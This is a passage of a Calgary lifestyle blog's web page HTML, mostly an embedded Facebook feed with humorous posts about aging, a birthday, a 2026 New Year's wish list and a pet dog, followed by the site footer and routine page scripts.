20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1664016337907511" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=B2uQ9Gl8sj5OM83Cgq8vkQ&#038;_nc_tpa=Q5bMBQHunIxDEYYEY2rG8Lv9O9UW5jAr7mfyzZ9wTHhoW7W-Vbf5G7EXlJx22i9QvJZ81gJGWfnRZTaEVA&#038;oh=00_Afrs4-NSV0X5cPP5flUwfyydboXBaM9nVKeJ40tptJWZuA&#038;oe=6977E4DD">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=B2uQ9Gl8sj5OM83Cgq8vkQ&#038;_nc_tpa=Q5bMBQHunIxDEYYEY2rG8Lv9O9UW5jAr7mfyzZ9wTHhoW7W-Vbf5G7EXlJx22i9QvJZ81gJGWfnRZTaEVA&#038;oh=00_Afrs4-NSV0X5cPP5flUwfyydboXBaM9nVKeJ40tptJWZuA&#038;oe=6977E4DD" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1664016337907511" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1664016337907511" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511&#038;title=%09%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511%20-%20%0A%0A%09%0A%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1662526528056492" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=B2uQ9Gl8sj5OM83Cgq8vkQ&#038;_nc_tpa=Q5bMBQHunIxDEYYEY2rG8Lv9O9UW5jAr7mfyzZ9wTHhoW7W-Vbf5G7EXlJx22i9QvJZ81gJGWfnRZTaEVA&#038;oh=00_Afrs4-NSV0X5cPP5flUwfyydboXBaM9nVKeJ40tptJWZuA&#038;oe=6977E4DD">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=B2uQ9Gl8sj5OM83Cgq8vkQ&#038;_nc_tpa=Q5bMBQHunIxDEYYEY2rG8Lv9O9UW5jAr7mfyzZ9wTHhoW7W-Vbf5G7EXlJx22i9QvJZ81gJGWfnRZTaEVA&#038;oh=00_Afrs4-NSV0X5cPP5flUwfyydboXBaM9nVKeJ40tptJWZuA&#038;oe=6977E4DD" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		NEW YEAR’S WISH LIST 2026🎉<img class="cff-linebreak" /><img class="cff-linebreak" />December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One got pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!<img class="cff-linebreak" /><img class="cff-linebreak" />Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:<img class="cff-linebreak" /><img class="cff-linebreak" />1. A metabolism that stops acting like its retired and living in South Florida.<img class="cff-linebreak" /><img class="cff-linebreak" />2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.<img class="cff-linebreak" /><img class="cff-linebreak" />3. A bra that feels like freedom, but hoists like an overhead crane.<img class="cff-linebreak" /><img class="cff-linebreak" />4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.<img class="cff-linebreak" /><img class="cff-linebreak" />5. Energy you had at 20 paired with the confidence you earned after 40.<img class="cff-linebreak" /><img class="cff-linebreak" />6. Enough courage to try something new, and enough grace to quit what no longer serves you.<img class="cff-linebreak" /><img class="cff-linebreak" />7. Peace with your past, curiosity about the future, and contentment right where you are.<img class="cff-linebreak" /><img class="cff-linebreak" />8. And finally, a year where you remember, the world is brighter because you are in it!<img class="cff-linebreak" /><img class="cff-linebreak" />So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1662526528056492" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1662526528056492" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492&#038;title=%09%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492%20-%20%0A%0A%09%0A%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1658266065149205" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 4 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=B2uQ9Gl8sj5OM83Cgq8vkQ&#038;_nc_tpa=Q5bMBQHunIxDEYYEY2rG8Lv9O9UW5jAr7mfyzZ9wTHhoW7W-Vbf5G7EXlJx22i9QvJZ81gJGWfnRZTaEVA&#038;oh=00_Afrs4-NSV0X5cPP5flUwfyydboXBaM9nVKeJ40tptJWZuA&#038;oe=6977E4DD">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=B2uQ9Gl8sj5OM83Cgq8vkQ&#038;_nc_tpa=Q5bMBQHunIxDEYYEY2rG8Lv9O9UW5jAr7mfyzZ9wTHhoW7W-Vbf5G7EXlJx22i9QvJZ81gJGWfnRZTaEVA&#038;oh=00_Afrs4-NSV0X5cPP5flUwfyydboXBaM9nVKeJ40tptJWZuA&#038;oe=6977E4DD" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. <img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />#Martini #emotionalsupport <a href="https://facebook.com/557475344285029">#dog</a> #christmas #loving <a href="https://facebook.com/348925871895656">#labradoodle</a> <a href="https://facebook.com/549718435059539">#goodboy</a> <a href="https://facebook.com/278094922322162">#holiday</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1658266065149205" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1658266065149205" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205&#038;title=%09%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205%20-%20%0A%0A%09%0A%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="a8d3bbc63f" data-cff-shortcode="" data-post-id="" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/it-is-what-it-is/">It Is What It Is &#x2728;</a>
											<span class="post-date">January 15, 2026</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/new-years-wish-list-2026/">New Year’s Wish List 2026&#x1f389;</a>
											<span class="post-date">December 31, 2025</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (52)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (97)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-noir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
